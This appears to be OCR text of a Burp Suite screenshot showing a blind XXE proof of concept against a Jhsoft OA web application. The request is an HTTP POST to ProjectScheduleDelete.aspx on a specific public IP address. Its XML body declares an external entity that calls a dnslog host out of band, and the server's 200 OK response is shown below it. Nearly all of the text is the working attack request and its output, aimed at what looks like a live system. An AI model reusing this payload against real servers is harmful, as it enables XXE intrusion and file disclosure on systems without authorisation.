 Pretty Raw Hex Hackvertor \n
1 POST
http://122.4.232.221:8088/c6/Jhsoft.Web.Project/ProjectOffice/Proje
ctScheduleDelete.aspx/ HTTP/1.1
2 Host: 122.4.232.221:8088
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: ASP.NET_SessionId=w1nfnvqywtje1qepg0btuvw2; myie=false
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 132
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE root [
15 <!ENTITY % remote SYSTEM "http://7fb8566d.log.dnslog.myfw.us">
16 %remote;]>
Search 0 highlights
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: private
4 Content-Type: text/html
5 Date: Wed, 30 Jul 2025 06:42:13 GMT
6 Expires: Wed, 30 Jul 2025 06:41:10 GMT
7 Server: Microsoft-IIS/7.5
8 X-Aspnet-Version: 4.0.30319
9 Content-Length: 0
10
11
Search 0 highlights
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 10
Response headers 8
Inspector
Notes
Done
239 bytes | 3,115 millis